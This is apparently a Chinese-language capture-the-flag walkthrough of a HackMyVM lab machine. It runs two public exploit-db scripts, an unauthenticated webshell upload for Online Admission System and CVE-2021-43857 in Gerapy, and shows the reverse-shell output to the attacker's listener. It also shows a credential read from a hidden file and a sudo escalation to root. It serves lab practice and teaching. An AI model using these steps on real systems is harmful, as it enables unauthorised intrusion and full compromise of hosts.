难度:easy
kali:192.168.56.104
靶机:192.168.56.204
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:6d:f3:3d PCS Systemtechnik GmbH
192.168.56.204 08:00:27:85:47:cc PCS Systemtechnik GmbH端口扫描
> nmap 192.168.56.204
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 11:17 CST
Nmap scan report for 192.168.56.204
Host is up (0.000071s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:85:47:CC (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds> nmap 192.168.56.204 -sV -A -p22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-21 11:29 CST
Nmap scan report for 192.168.56.204
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 8e:ee:da:29:f1:ae:03:a5:c3:7e:45:84:c7:86:67:ce (RSA)
| 256 f8:1c:ef:96:7b:ae:74:21:6c:9f:06:9b:20:0a:d8:56 (ECDSA)
|_ 256 19:fc:94:32:41:9d:43:6f:52:c5:ba:5a:f0:83:b4:5b (ED25519)
80/tcp open http nginx 1.18.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-git:
| 192.168.56.204:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
| Remotes:
|_ https://github.com/rskoolrash/Online-Admission-System
|_http-server-header: nginx/1.18.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
MAC Address: 08:00:27:85:47:CC (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.20 ms 192.168.56.204
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.74 secondsgetshell
发现存在git泄露,搜一下这个项目发现存在一个未授权漏洞,正好exploit-db上有exp
> python 50623.py -t 192.168.56.204 -p 80 -L 192.168.56.104 -P 4567
Exploit for Online Admission System 1.0 - Remote Code Execution (Unauthenticated)
[*] Resolving URL...
[*] Uploading the webshell payload...
[*] Setting up netcat listener...
listening on [any] 4567 ...
[*] Spawning reverse shell...
[*] Watchout!
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.204] 54388
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ 信息搜集
www-data@university:/home$ ls -al
total 12
drwxr-xr-x 3 root root 4096 Jan 18 2022 .
drwxr-xr-x 18 root root 4096 Jan 18 2022 ..
drwxr-xr-x 3 sandra sandra 4096 Jan 18 2022 sandrahome目录下只有一个用户,没有权限读flag
www-data@university:~/html$ ls -al
total 16
drwxr-xr-x 3 root root 4096 Jan 18 2022 .
drwxr-xr-x 3 root root 4096 Jan 18 2022 ..
-rw-r--r-- 1 www-data www-data 13 Jan 18 2022 .sandra_secret
drwxr-xr-x 14 www-data www-data 4096 Jan 18 2022 university
www-data@university:~/html$ cat .sandra_secret
Myyogaiseasy在html目录找到一个用户sandra的密码
www-data@university:/home$ ssh sandra@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:oD2NenwRgDoTOMs/1PwORFFEk2LmxFGe1Xjvz+1ttSo.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Could not create directory '/var/www/.ssh' (Permission denied).
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
sandra@127.0.0.1's password:
Linux university 5.10.0-10-amd64 #1 SMP Debian 5.10.84-1 (2021-12-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 18 05:34:35 2022 from 192.168.1.51
sandra@university:~$ sandra@university:~$ ls -al
total 32
drwxr-xr-x 3 sandra sandra 4096 Jan 18 2022 .
drwxr-xr-x 3 root root 4096 Jan 18 2022 ..
-rw-r--r-- 1 sandra sandra 220 Jan 18 2022 .bash_logout
-rw-r--r-- 1 sandra sandra 3526 Jan 18 2022 .bashrc
drwxr-xr-x 3 sandra sandra 4096 Jan 18 2022 .local
-rw-r--r-- 1 sandra sandra 807 Jan 18 2022 .profile
-rw------- 1 sandra sandra 20 Jan 18 2022 user.txt
-rw------- 1 sandra sandra 56 Jan 18 2022 .Xauthority
sandra@university:~$ cat user.txt
HMV0948328974325HMV提权
sandra@university:~$ sudo -l
Matching Defaults entries for sandra on university:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sandra may run the following commands on university:
(root) NOPASSWD: /usr/local/bin/gerapysandra@university:~$ gerapy
Usage: gerapy [-v] [-h] ...
Gerapy 0.9.6 - Distributed Crawler Management Framework
Optional arguments:
-v, --version Get version of Gerapy
-h, --help Show this help message and exit
Available commands:
init Init workspace, default to gerapy
initadmin Create default super user admin
runserver Start Gerapy server
migrate Migrate database
createsuperuser Create a custom superuser
makemigrations Generate migrations for database
generate Generate Scrapy code for configurable project
parse Parse project for debugging
loaddata Load data from configs
dumpdata Dump data to configs这是一个分布式爬虫管理框架
搜了一下,发现又存在一个漏洞
> searchsploit gerapy
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Gerapy 0.9.7 - Remote Code Execution (RCE) (Authenticated) | python/remote/50640.py
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results先启动一下服务
sandra@university:~$ su gerapy init
su: user gerapy does not exist or the user entry does not contain all the required fields
sandra@university:~$ sudo gerapy iniy
Usage: gerapy [-v] [-h] ...
gerapy: error: argument : invalid choice: 'iniy' (choose from 'init', 'initadmin', 'runserver', 'migrate', 'createsuperuser', 'makemigrations', 'generate', 'parse', 'loaddata', 'dumpdata')
sandra@university:~$ sudo gerapy init
Initialized workspace gerapy
sandra@university:~$ ls -al
total 52
drwxr-xr-x 6 sandra sandra 4096 Jul 20 23:50 .
drwxr-xr-x 3 root root 4096 Jan 18 2022 ..
-rw-r--r-- 1 sandra sandra 220 Jan 18 2022 .bash_logout
-rw-r--r-- 1 sandra sandra 3526 Jan 18 2022 .bashrc
drwxr-xr-x 2 root root 4096 Jul 20 23:45 dbs
-rw-r--r-- 1 sandra sandra 5310 Jul 20 23:47 exp.py
drwxr-xr-x 4 root root 4096 Jul 20 23:50 gerapy
drwxr-xr-x 3 sandra sandra 4096 Jan 18 2022 .local
drwxr-xr-x 2 sandra sandra 4096 Jul 20 23:50 logs
-rw-r--r-- 1 sandra sandra 807 Jan 18 2022 .profile
-rw------- 1 sandra sandra 20 Jan 18 2022 user.txt
-rw------- 1 sandra sandra 56 Jan 18 2022 .Xauthority
sandra@university:~$ cd gerapy/
sandra@university:~/gerapy$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Jul 20 23:50 .
drwxr-xr-x 6 sandra sandra 4096 Jul 20 23:50 ..
drwxr-xr-x 2 root root 4096 Jul 20 23:50 logs
drwxr-xr-x 2 root root 4096 Jul 20 23:50 projects
sandra@university:~/gerapy$ sudo gerapy migrate
Operations to perform:
Apply all migrations: admin, auth, authtoken, contenttypes, core, django_apscheduler, sessions
Running migrations:
Applying contenttypes.0001_initial... OK
Applying auth.0001_initial... OK
Applying admin.0001_initial... OK
Applying admin.0002_logentry_remove_auto_add... OK
Applying admin.0003_logentry_add_action_flag_choices... OK
Applying contenttypes.0002_remove_content_type_name... OK
Applying auth.0002_alter_permission_name_max_length... OK
Applying auth.0003_alter_user_email_max_length... OK
Applying auth.0004_alter_user_username_opts... OK
Applying auth.0005_alter_user_last_login_null... OK
Applying auth.0006_require_contenttypes_0002... OK
Applying auth.0007_alter_validators_add_error_messages... OK
Applying auth.0008_alter_user_username_max_length... OK
Applying auth.0009_alter_user_last_name_max_length... OK
Applying auth.0010_alter_group_name_max_length... OK
Applying auth.0011_update_proxy_permissions... OK
Applying authtoken.0001_initial... OK
Applying authtoken.0002_auto_20160226_1747... OK
Applying authtoken.0003_tokenproxy... OK
Applying core.0001_initial... OK
Applying core.0002_auto_20180119_1210... OK
Applying core.0003_auto_20180123_2304... OK
Applying core.0004_auto_20180124_0032... OK
Applying core.0005_auto_20180131_1210... OK
Applying core.0006_auto_20180131_1235... OK
Applying core.0007_task_trigger... OK
Applying core.0008_auto_20180703_2305... OK
Applying core.0009_auto_20180711_2332... OK
Applying core.0010_auto_20191027_2040... OK
Applying django_apscheduler.0001_initial... OK
Applying django_apscheduler.0002_auto_20180412_0758... OK
Applying django_apscheduler.0003_auto_20200716_1632... OK
Applying django_apscheduler.0004_auto_20200717_1043... OK
Applying django_apscheduler.0005_migrate_name_to_id... OK
Applying django_apscheduler.0006_remove_djangojob_name... OK
Applying django_apscheduler.0007_auto_20200717_1404... OK
Applying django_apscheduler.0008_remove_djangojobexecution_started... OK
Applying sessions.0001_initial... OK
sandra@university:~/gerapy$ sudo gerapy createsuperuser
Username (leave blank to use 'root'):
Email address:
Password:
Password (again):
Error: Blank passwords aren't allowed.
Password:
Password (again):
This password is too short. It must contain at least 8 characters.
This password is too common.
This password is entirely numeric.
Bypass password validation and create user anyway? [y/N]: y
Superuser created successfully.
sandra@university:~/gerapy$ sudo gerapy runserver
Watching for file changes with StatReloader
Performing system checks...
System check identified no issues (0 silenced).
July 21, 2024 - 11:51:34
INFO - 2024-07-21 11:51:34,345 - process: 695 - scheduler.py - gerapy.server.core.scheduler - 102 - scheduler - successfully synced task with jobs with force
Django version 2.2.24, using settings 'gerapy.server.server.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.> python3 50640.py -t 192.168.56.204 -p 8000 -L 192.168.56.104 -P 4444
______ _______ ____ ___ ____ _ _ _ _____ ___ ____ _____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | | || ||___ / ( _ ) ___|___ |
| | \ \ / /| _| _____ __) | | | |__) | |_____| || |_ |_ \ / _ \___ \ / /
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____|__ _|__) | (_) |__) |/ /
\____| \_/ |_____| |_____|\___/_____|_| |_||____/ \___/____//_/
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Something went wrong!0.0
发现exp默认用户和密码是admin:admin,而我创建的是root:123,修改一下
> python3 50640.py -t 192.168.56.204 -p 8000 -L 192.168.56.104 -P 4444
______ _______ ____ ___ ____ _ _ _ _____ ___ ____ _____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | | || ||___ / ( _ ) ___|___ |
| | \ \ / /| _| _____ __) | | | |__) | |_____| || |_ |_ \ / _ \___ \ / /
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____|__ _|__) | (_) |__) |/ /
\____| \_/ |_____| |_____|\___/_____|_| |_||____/ \___/____//_/
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
Traceback (most recent call last):
File "/root/Desktop/50640.py", line 130, in <module>
exp.exploitation()
File "/root/Desktop/50640.py", line 76, in exploitation
name = dict3[0]['name']
~~~~~^^^
IndexError: list index out of range0.0
在getting project list这一步出错
登录一下随便写个项目
> python3 50640.py -t 192.168.56.204 -p 8000 -L 192.168.56.104 -P 4444
______ _______ ____ ___ ____ _ _ _ _____ ___ ____ _____
/ ___\ \ / / ____| |___ \ / _ \___ \/ | | || ||___ / ( _ ) ___|___ |
| | \ \ / /| _| _____ __) | | | |__) | |_____| || |_ |_ \ / _ \___ \ / /
| |___ \ V / | |__|_____/ __/| |_| / __/| |_____|__ _|__) | (_) |__) |/ /
\____| \_/ |_____| |_____|\___/_____|_| |_||____/ \___/____//_/
Exploit for CVE-2021-43857
For: Gerapy < 0.9.8
[*] Resolving URL...
[*] Logging in to application...
[*] Login successful! Proceeding...
[*] Getting the project list
[*] Found project: 111
[*] Getting the ID of the project to build the URL
[*] Found ID of the project: 1
[*] Setting up a netcat listener
listening on [any] 4444 ...
[*] Executing reverse shell payload
[*] Watchout for shell! :)
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.204] 42248
root@university:/home/sandra/gerapy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@university:/home/sandra/gerapy# cat /root/r*
cat /root/r*
HMV******HMV